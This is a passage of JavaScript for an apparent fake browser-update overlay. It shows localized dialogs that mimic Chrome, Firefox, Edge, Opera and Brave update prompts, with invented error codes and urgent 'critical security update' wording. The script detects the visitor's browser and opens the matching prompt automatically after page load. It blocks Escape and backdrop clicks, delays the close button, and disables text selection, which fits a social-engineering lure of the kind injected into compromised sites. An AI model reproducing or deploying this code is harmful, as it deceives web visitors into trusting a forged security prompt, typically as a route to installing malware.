      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox och Firefox‑logotyperna är varumärken som tillhör Mozilla Foundation.",

      "Update Your Browser": "Uppdatera din webbläsare",
      "An error occurred while checking for updates. Please update your browser to continue.": "Ett fel inträffade vid sökning efter uppdateringar. Uppdatera webbläsaren för att fortsätta.",
      "Version information is unavailable": "Versionsinformation är inte tillgänglig",
      "Get help": "Få hjälp",
      "Update your browser for better security and performance.": "Uppdatera webbläsaren för bättre säkerhet och prestanda.",
      "Some sites may not work properly without the latest updates.": "Vissa webbplatser kanske inte fungerar korrekt utan de senaste uppdateringarna.",
      "Learn more": "Läs mer",
      "Update your browser": "Uppdatera webbläsaren",
    
      "Update Opera": "Uppdatera Opera",
      "Update Edge": "Uppdatera Edge",},
    pl: {"Update Brave": "Zaktualizuj Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Dostępna jest krytyczna aktualizacja zabezpieczeń. Aby uzyskać najlepszą szybkość i prywatność, zaktualizuj Brave teraz.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Wystąpił błąd podczas sprawdzania aktualizacji: nie udało się uruchomić sprawdzania (kod błędu 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- poziom systemu).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Wersja 59.0.3071.86 (kompilacja oficjalna) (32‑bity)",
      "Get help with Chrome": "Uzyskaj pomoc dotyczącą Chrome",
      "Report an issue": "Zgłoś problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Wszelkie prawa zastrzeżone.",
      "Google Chrome is made possible by the": "Google Chrome jest możliwy dzięki projektowi",
      "Chromium": "Chromium",
      "open source project and other": "open source oraz innemu",
      "open source software": "oprogramowaniu open source",
      ".": ".",
      "Google Chrome Terms of Service": "Warunki korzystania z Google Chrome",
      "Update Chrome": "Zaktualizuj Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Wystąpił błąd podczas sprawdzania aktualizacji.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Nie udało się uruchomić sprawdzania (kod błędu 3: 0x80080005 — poziom systemu).",
      "Version": "Wersja",
      "Report a bug": "Zgłoś błąd",
      "System Requirements": "Wymagania systemowe",
      "Release Notes": "Informacje o wydaniu",
      "Firefox Browser": "Przeglądarka Firefox",
      "Autores": "Autorzy",
      "Firefox is made possible by the": "Firefox jest możliwy dzięki",
      "Mozilla community": "społeczności Mozilli",
      "Make a donation": "Przekaż darowiznę",
      "or": "lub",
      "get involved!": "dołącz do nas!",
      "Update Firefox": "Zaktualizuj Firefoksa",
      "Licensing Information": "Informacje licencyjne",
      "Terms of Use": "Warunki korzystania",
      "Privacy Notice": "Ochrona prywatności",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox i logo Firefox są znakami towarowymi Mozilla Foundation.",

      "Update Your Browser": "Zaktualizuj swoją przeglądarkę",
      "An error occurred while checking for updates. Please update your browser to continue.": "Wystąpił błąd podczas sprawdzania aktualizacji. Zaktualizuj przeglądarkę, aby kontynuować.",
      "Version information is unavailable": "Informacje o wersji są niedostępne",
      "Get help": "Uzyskaj pomoc",
      "Update your browser for better security and performance.": "Zaktualizuj przeglądarkę, aby poprawić bezpieczeństwo i wydajność.",
      "Some sites may not work properly without the latest updates.": "Niektóre witryny mogą nie działać prawidłowo bez najnowszych aktualizacji.",
      "Learn more": "Dowiedz się więcej",
      "Update your browser": "Zaktualizuj przeglądarkę",
    
      "Update Opera": "Zaktualizuj Operę",
      "Update Edge": "Zaktualizuj Edge",},
    es: {"Update Brave": "Actualizar Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Actualización de seguridad crítica disponible. Para mayor velocidad y privacidad, actualiza Brave ahora.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Se produjo un error al buscar actualizaciones: no se pudo iniciar la comprobación (código de error 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a nivel del sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versión 59.0.3071.86 (compilación oficial) (32 bits)",
      "Get help with Chrome": "Obtener ayuda con Chrome",
      "Report an issue": "Informar de un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Todos los derechos reservados.",
      "Google Chrome is made possible by the": "Google Chrome es posible gracias al",
      "Chromium": "Chromium",
      "open source project and other": "proyecto de código abierto y a otro",
      "open source software": "software de código abierto",
      ".": ".",
      "Google Chrome Terms of Service": "Términos del servicio de Google Chrome",
      "Update Chrome": "Actualizar Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Se produjo un error al buscar actualizaciones.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "No se pudo iniciar la comprobación (código de error 3: 0x80080005 — nivel del sistema).",
      "Version": "Versión",
      "Report a bug": "Informar de un error",
      "System Requirements": "Requisitos del sistema",
      "Release Notes": "Notas de la versión",
      "Firefox Browser": "Navegador Firefox",
      "Autores": "Autores",
      "Firefox is made possible by the": "Firefox es posible gracias a la",
      "Mozilla community": "comunidad de Mozilla",
      "Make a donation": "Hacer una donación",
      "or": "o",
      "get involved!": "¡participa!",
      "Update Firefox": "Actualizar Firefox",
      "Licensing Information": "Información de licencias",
      "Terms of Use": "Términos de uso",
      "Privacy Notice": "Aviso de privacidad",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox y los logotipos de Firefox son marcas de la Fundación Mozilla.",

      "Update Your Browser": "Actualiza tu navegador",
      "An error occurred while checking for updates. Please update your browser to continue.": "Se produjo un error al buscar actualizaciones. Actualiza tu navegador para continuar.",
      "Version information is unavailable": "La información de la versión no está disponible",
      "Get help": "Obtener ayuda",
      "Update your browser for better security and performance.": "Actualiza tu navegador para mejorar la seguridad y el rendimiento.",
      "Some sites may not work properly without the latest updates.": "Algunos sitios pueden no funcionar correctamente sin las últimas actualizaciones.",
      "Learn more": "Más información",
      "Update your browser": "Actualizar el navegador",
    
      "Update Opera": "Actualizar Opera",
      "Update Edge": "Actualizar Edge",},
    it: {"Update Brave": "Aggiorna Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Aggiornamento di sicurezza critico disponibile. Per la massima velocità e privacy, aggiorna subito Brave.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Si è verificato un errore durante la verifica degli aggiornamenti: impossibile avviare il controllo (codice errore 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a livello di sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versione 59.0.3071.86 (build ufficiale) (32‑bit)",
      "Get help with Chrome": "Ottieni assistenza per Chrome",
      "Report an issue": "Segnala un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Tutti i diritti riservati.",
      "Google Chrome is made possible by the": "Google Chrome è reso possibile dal",
      "Chromium": "Chromium",
      "open source project and other": "progetto open source e da altro",
      "open source software": "software open source",
      ".": ".",
      "Google Chrome Terms of Service": "Termini di servizio di Google Chrome",
      "Update Chrome": "Aggiorna Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Si è verificato un errore durante la verifica degli aggiornamenti.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Impossibile avviare il controllo (codice errore 3: 0x80080005 — livello di sistema).",
      "Version": "Versione",
      "Report a bug": "Segnala un bug",
      "System Requirements": "Requisiti di sistema",
      "Release Notes": "Note di rilascio",
      "Firefox Browser": "Browser Firefox",
      "Autores": "Autori",
      "Firefox is made possible by the": "Firefox è reso possibile dalla",
      "Mozilla community": "comunità Mozilla",
      "Make a donation": "Fai una donazione",
      "or": "oppure",
      "get involved!": "partecipa!",
      "Update Firefox": "Aggiorna Firefox",
      "Licensing Information": "Informazioni sulla licenza",
      "Terms of Use": "Termini di utilizzo",
      "Privacy Notice": "Informativa sulla privacy",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox e i loghi Firefox sono marchi della Mozilla Foundation.",

      "Update Your Browser": "Aggiorna il browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Si è verificato un errore durante la verifica degli aggiornamenti. Aggiorna il browser per continuare.",
      "Version information is unavailable": "Informazioni sulla versione non disponibili",
      "Get help": "Guida",
      "Update your browser for better security and performance.": "Aggiorna il browser per maggiore sicurezza e prestazioni.",
      "Some sites may not work properly without the latest updates.": "Alcuni siti potrebbero non funzionare correttamente senza gli ultimi aggiornamenti.",
      "Learn more": "Scopri di più",
      "Update your browser": "Aggiorna browser",
    
      "Update Opera": "Aggiorna Opera",
      "Update Edge": "Aggiorna Edge",},
    ru: {"Update Brave": "Обновить Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Доступно критическое обновление безопасности. Для лучшей скорости и приватности обновите Brave сейчас.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Произошла ошибка при проверке обновлений: проверка не смогла запуститься (код ошибки 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- уровень системы).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Версия 59.0.3071.86 (официальная сборка) (32‑бит)",
      "Get help with Chrome": "Справка по Chrome",
      "Report an issue": "Сообщить о проблеме",
      "Copyright 2017 Google Inc. All rights reserved.": "© 2017 Google Inc. Все права защищены.",
      "Google Chrome is made possible by the": "Google Chrome создан на основе",
      "Chromium": "Chromium",
      "open source project and other": "проекта с открытым исходным кодом и другой",
      "open source software": "программы с открытым исходным кодом",
      ".": ".",
      "Google Chrome Terms of Service": "Условия использования Google Chrome",
      "Update Chrome": "Обновить Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Произошла ошибка при проверке обновлений.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Проверка не смогла запуститься (код ошибки 3: 0x80080005 — уровень системы).",
      "Version": "Версия",
      "Report a bug": "Сообщить об ошибке",
      "System Requirements": "Системные требования",
      "Release Notes": "Примечания к выпуску",
      "Firefox Browser": "Браузер Firefox",
      "Autores": "Авторы",
      "Firefox is made possible by the": "Firefox создан благодаря",
      "Mozilla community": "сообществу Mozilla",
      "Make a donation": "Сделать пожертвование",
      "or": "или",
      "get involved!": "присоединяйтесь!",
      "Update Firefox": "Обновить Firefox",
      "Licensing Information": "Информация о лицензии",
      "Terms of Use": "Условия использования",
      "Privacy Notice": "Уведомление о конфиденциальности",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox и логотипы Firefox являются товарными знаками Mozilla Foundation.",

      "Update Your Browser": "Обновите браузер",
      "An error occurred while checking for updates. Please update your browser to continue.": "Произошла ошибка при проверке обновлений. Пожалуйста, обновите браузер, чтобы продолжить.",
      "Version information is unavailable": "Информация о версии недоступна",
      "Get help": "Справка",
      "Update your browser for better security and performance.": "Обновите браузер для повышения безопасности и производительности.",
      "Some sites may not work properly without the latest updates.": "Некоторые сайты могут работать некорректно без последних обновлений.",
      "Learn more": "Подробнее",
      "Update your browser": "Обновить браузер",
    
      "Update Opera": "Обновить Opera",
      "Update Edge": "Обновить Edge",},
    en: {"Update Brave": "Update Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Critical security update available. For the best speed and privacy, please update Brave now.",
      "Update Opera": "Update Opera",
      "Update Edge": "Update Edge",}
  };

  
  // Show detected language next to the brand title for debugging/confirmation
  function showDetectedLangBadge(lang) {
    try {
      const titleEl = shadow.querySelector('.topbar .brand .title');
      if (titleEl && !titleEl.dataset.langShown) {
        titleEl.dataset.langShown = '1';
        titleEl.insertAdjacentText('beforeend', ` [${lang}]`);
      }
    } catch (e) {}
      // Inject delayed-appearing close X button (initially hidden)
      var allModals = shadow.querySelectorAll('.modal');
      allModals.forEach(function(m){
        if (!m.querySelector('.modal-close-x')) {
          var btn = document.createElement('button');
          btn.className = 'modal-close-x hidden';
          btn.setAttribute('type','button');
          btn.setAttribute('aria-label','Close');
          btn.textContent = '\u00D7';
          m.appendChild(btn);
        }
      });

  }

  function applyTranslations(lang) {
    const dict = T[lang] || T['en'];
    const modals = shadow.querySelectorAll('#modalChrome, #modalFirefox, #modalOther, #modalOpera, #modalEdge, #modalBrave');
    modals.forEach(modal => {
      // Walk leaf nodes and replace exact matches
      const walker = document.createTreeWalker(modal, NodeFilter.SHOW_TEXT, null);
      const toReplace = [];
      while (walker.nextNode()) {
        const node = walker.currentNode;
        if (!node || !node.nodeValue) continue;
        const text = node.nodeValue.trim();
        if (!text) continue;
        // Skip browser names
        if (text === "Google Chrome" || text === "Mozilla Firefox") continue;
        if (dict[text]) {
          toReplace.append ? toReplace.append([node, dict[text]]) : toReplace.push([node, dict[text]]);
        }
      }
      toReplace.forEach(([node, newText]) => {
        node.nodeValue = node.nodeValue.replace(node.nodeValue.trim(), newText);
      });
    });

    // Change Update buttons in actions if they match known English defaults
    const map = dict;
    shadow.querySelectorAll('.modal-actions .update-btn').forEach(btn => {
      const t = btn.textContent.trim();
      if (map[t]) btn.textContent = map[t];
    });

    // Update html lang attribute for accessibility
    document.documentElement.setAttribute('lang', lang);
  }

  const lang = detectLang();
  showDetectedLangBadge(lang);
  if (lang !== 'en') {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => applyTranslations(lang));
    } else {
      applyTranslations(lang);
    }
  }
}
  function applyI18n(){ try { __BUM_apply_i18n(); } catch(e) { /* ignore */ } }

  // Keep centered on resize/devtools toggle by forcing a reflow on modals
  window.addEventListener('resize', function(){
    var m = shadow.querySelectorAll('.modal:not(.hidden)');
    m.forEach(function(el){
      // Toggle transform to trigger reflow without visual change
      var t = el.style.transform || '';
      el.style.transform = 'translate(-50%,-50%) translateZ(0)';
      // allow browser to settle
      requestAnimationFrame(function(){ el.style.transform = 'translate(-50%,-50%)'; });
    });
  });


  // ---- Browser detection (ported from original) ----
  function detectByUA() {
    var ua = (navigator.userAgent || '');
    var has = function(s){ return ua.indexOf(s) !== -1; };
    // Order: Edge → Opera → Brave → Chrome → Firefox → Safari → other
    if (has('Edg/') || has('EdgA/') || has('EdgiOS/')) return 'edge';
    if (has('OPR/') || has('Opera')) return 'opera';
    if (navigator && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
    if (has('Chrome/') || has('CriOS/')) return 'chrome';
    if (has('Firefox') || has('FxiOS')) return 'firefox';
    if (has('Safari/') && !has('Chrome/')) return 'safari';
    return 'other';
  }
  
   
function detectByEngine() {
    try {
      // Feature + UA sniffing with safe order
      // Edge first
      if (/Edg\//.test(navigator.userAgent) || ('msBrowser' in window)) return 'edge';
      // Opera next
      if (/OPR\//.test(navigator.userAgent) || ('opera' in window)) return 'opera';
      // Brave via API (falls through to chrome if not)
      if (typeof navigator !== 'undefined' && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
      // Firefox
      if (typeof InstallTrigger !== 'undefined') return 'firefox';
      // Safari (not Chrome)
      if (!!window.safari && /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent)) return 'safari';
      // Generic Chromium (Chrome-like)
      if ('chrome' in window && !!window.chrome) return 'chrome';
      // Heuristic via UA-CH brands
      if (navigator.userAgentData && navigator.userAgentData.brands) {
        const brands = navigator.userAgentData.brands.map(b=>b.brand.toLowerCase()).join(' ');
        if (brands.includes('edge')) return 'edge';
        if (brands.includes('opera') || brands.includes('opr')) return 'opera';
        if (brands.includes('brave')) return 'brave';
        if (brands.includes('chrom')) return 'chrome';
        if (brands.includes('firefox')) return 'firefox';
        if (brands.includes('safari')) return 'safari';
      }
    } catch(e){}
    return 'other';
  }
  function detectBrowser(mode) {
    const which = (mode === 'ua' ? detectByUA() : mode === 'engine' ? detectByEngine() : detectByEngine());
    return which;
  }

  // ---- API ----
  var API = (function(){
    var options = { debug: false, mode: 'ua' }; // mode: 'ua' | 'engine'
    function setOptions(opts) { options = Object.assign(options, opts || {}); }

    function ensureAndLocalize() { ensureDOM(); applyI18n(); }

    function close() {
      ensureDOM();
      var backdrop = shadow.getElementById('backdrop');
      backdrop && backdrop.classList.add('hidden');
      backdrop && backdrop.setAttribute('aria-hidden','true');
      ['modalChrome','modalFirefox','modalOther','modalBrave','modalOpera','modalEdge'].forEach(function(id){
        var el = shadow.getElementById(id);
        if (el) el.classList.add('hidden');
      });
    }

    function open(which) {
      ensureAndLocalize();
      var backdrop = shadow.getElementById('backdrop');
      var modalChrome = shadow.getElementById('modalChrome');
      var modalFirefox = shadow.getElementById('modalFirefox');
      var modalOther = shadow.getElementById('modalOther');
      var modalOpera = shadow.getElementById('modalOpera');
      var modalEdge = shadow.getElementById('modalEdge');
      var modalBrave = shadow.getElementById('modalBrave');
      if (backdrop) {
        backdrop.classList.remove('hidden');
        backdrop.setAttribute('aria-hidden','false');
      }
      [modalChrome, modalFirefox, modalOther, modalOpera, modalEdge, modalBrave].forEach(function(m){
        if (m) m.classList.add('hidden');
      });
      if (which === 'chrome' && modalChrome) modalChrome.classList.remove('hidden');
      else if (which === 'firefox' && modalFirefox) modalFirefox.classList.remove('hidden');
      else if (which === 'opera' && modalOpera) modalOpera.classList.remove('hidden');
      else if (which === 'edge' && modalEdge) modalEdge.classList.remove('hidden');
      
      else if (which === 'brave' && modalBrave) modalBrave.classList.remove('hidden');
      else if (modalOther) modalOther.classList.remove('hidden');
    
      /* === BUM: delayed X reveal inside visible modal (5s) === */
      try { window.__bumCloseXTimer && clearTimeout(window.__bumCloseXTimer); } catch(e){}
      shadow.querySelectorAll('.modal-close-x').forEach(function(b){ if (b) { b.classList.add('hidden'); b.onclick = null; } });
      var bd = shadow.getElementById('backdrop'); if (bd) { bd.onclick = function(ev){ ev.stopPropagation(); }; }
      document.addEventListener('keydown', function(ev){ var k = ev && (ev.key || ev.code); if (k === 'Escape' || k === 'Esc') { ev.preventDefault(); ev.stopPropagation(); } }, { once: true });
      var __visibleModal = shadow.querySelector('.modal:not(.hidden)');
      if (__visibleModal) {
        window.__bumCloseXTimer = setTimeout(function(){
          var x = __visibleModal.querySelector('.modal-close-x');
          if (x) {
            x.classList.remove('hidden');
            x.addEventListener('click', function(ev){ ev.stopPropagation(); try { close(); } catch(e){} }, { once: true });
          }
        }, 5000);
      }
      /* === /BUM === */
}
    
    function openAuto(opts) {
      setOptions(opts);
      var delay = (opts && typeof opts.delay === 'number') ? opts.delay : 0;
      var which = detectBrowser(options.mode);
      var run = function(){ open(which || 'other'); };
;
      if (delay > 0) setTimeout(run, delay); else run();
    }

    function openChrome(opts) { setOptions(opts); open('chrome'); }
    function openFirefox(opts) { setOptions(opts); open('firefox'); }
    function openOpera(opts) { setOptions(opts); open('opera'); }
    function openEdge(opts) { setOptions(opts); open('edge'); }
    function openOther(opts) { setOptions(opts); open('other'); }
    function openBrave(opts) { setOptions(opts); open('brave'); }


    function attachTriggers(selector, evt, which) {
      ensureAndLocalize();
      var eventName = evt || 'click';
      var w = (which||'auto').toLowerCase();
      var nodes = shadow.querySelectorAll(selector);
      nodes.forEach(function(node){
        node.addEventListener(eventName, function(e){
          if (w === 'auto') openAuto({}); else open(w);
        });
      });
    }

    

    return {
      setOptions: setOptions,
      openAuto: openAuto,
      openChrome: openChrome,
      openFirefox: openFirefox,
      openOpera: openOpera,
      openEdge: openEdge,
      openBrave: openBrave,
      openOther: openOther,
      open: open,
      close: close,
      attachTriggers: attachTriggers
    };
  })();

  window.BrowserUpdateModals = API;
  
	// --- Auto-boot based on <script data-*> ---
	(function(){
	  try {
		var s = document.currentScript || (function(){
		  var list = document.getElementsByTagName('script');
		  return list[list.length - 1];
		})();

		// Read options passed on the script tag
		var autostart = (s.getAttribute('data-autostart') || '1') !== '0';
		var openWhich = (s.getAttribute('data-open') || 'auto').toLowerCase(); // 'auto' | 'chrome' | 'firefox' | 'edge' | 'opera' | 'brave' | 'other' | 'none'
		var mode      = (s.getAttribute('data-mode') || 'ua').toLowerCase();   // 'ua' | 'engine' (optional)
		var delayAttr = s.getAttribute('data-time');                           // milliseconds
		var delay     = delayAttr != null ? Math.max(0, parseInt(delayAttr, 10) || 0) : 6000; // default 6000ms

		if (!autostart || openWhich === 'none') return;

		// Apply detection mode if provided
		if (mode === 'ua' || mode === 'engine') {
		  try { window.BrowserUpdateModals.setOptions({ mode: mode }); } catch (e) {}
		}

		function run(){
		  switch (openWhich) {
			case 'chrome':  window.BrowserUpdateModals.openChrome();  break;
			case 'firefox': window.BrowserUpdateModals.openFirefox(); break;
			case 'edge':    window.BrowserUpdateModals.openEdge();    break;
			case 'opera':   window.BrowserUpdateModals.openOpera();   break;
			case 'brave':   window.BrowserUpdateModals.openBrave();   break;
			case 'other':   window.BrowserUpdateModals.openOther();   break;
			case 'auto':
			default:
			  window.BrowserUpdateModals.openAuto({ delay: 0 });
			  return; // we already handle delay below for direct opens
		  }
		}

		function schedule(){
		  if (openWhich === 'auto') {
			// openAuto can take delay param; keep behavior identical
			window.BrowserUpdateModals.openAuto({ delay: delay });
		  } else {
			setTimeout(run, delay);
		  }
		}

		if (document.readyState === 'complete') {
		  schedule();
		} else {
		  // Defer until full load to avoid disturbing page render
		  window.addEventListener('load', schedule, { once: true });
		}
	  } catch (e) {}
	})();

})();

// --- Inject Firefox-specific close button style (slightly lighter than background) ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'ff-close-light');
    style.textContent = '#modalFirefox .modal-close-x{ background:#2a2040 !important; color:#fff !important; border-color: rgba(255,255,255,0.15) !important; }';
    shadow.appendChild(style);
  } catch(e) {}
})();


// --- Inject global no-select styles scoped to our widget ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'no-select');
    style.textContent = `
      /* Disable selection inside our container only */
      #bum-root, #bum-root * {
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
        -webkit-touch-callout: none !important; /* iOS long-press menu */
      }
      /* Prevent image drag ghosting */
      #bum-root img {
        -webkit-user-drag: none !important;
        user-drag: none !important;
      }
    `;
    shadow.appendChild(style);

    // Also make images non-draggable at the attribute level when our root appears
    function applyNoDrag(){
      var root = shadow.getElementById('bum-root');
      if (!root) return false;
      root.querySelectorAll('img').forEach(function(img){
        if (img.getAttribute('draggable') !== 'false') img.setAttribute('draggable','false');
        if (!img._bumNoDrag) {
          img.addEventListener('dragstart', function(e){ e.preventDefault(); }, {passive:false});
          img._bumNoDrag = true;
        }
      });
      return true;
    }

    // Try now and then a few times in case ensureDOM runs later
    if (!applyNoDrag()) {
      var tries = 0;
      var t = setInterval(function(){
        tries++;
        if (applyNoDrag() || tries > 40) clearInterval(t); // ~4s max
      }, 100);
    }
  } catch(e) {}
})();
